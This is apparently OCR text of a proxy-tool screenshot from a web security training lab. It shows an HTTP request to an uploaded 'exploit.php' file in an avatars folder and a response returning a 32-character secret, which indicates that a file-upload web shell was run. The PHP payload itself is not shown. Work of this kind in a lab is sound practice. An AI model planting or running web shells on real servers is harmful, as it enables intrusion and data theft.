 Request
Pretty Raw Hex \n
1 GET /files/avatars/exploit.php HTTP/2
2 Host:
0ab300b203e8b94a828ea65f0063005a.web-security-academy
.net
3 Cookie: session=i8KQMyTDVM3iLgzM7O6aQDCXx8uZlFak
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*
;q=0.8,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab300b203e8b94a828ea65f0063005a.web-security
-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 08 Nov 2026 06:12:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 ET1Jq70nKEZYrJDwZ2U5kQbxeNiTdi39